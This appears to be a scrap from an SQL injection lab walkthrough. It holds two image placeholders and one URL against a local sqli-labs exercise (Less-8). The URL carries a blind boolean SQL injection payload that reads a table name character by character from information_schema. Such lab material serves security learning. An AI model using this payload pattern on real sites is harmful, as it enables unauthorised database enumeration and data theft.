 http://127.0.0.1/sql/Less-8/?id=1′ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>108–+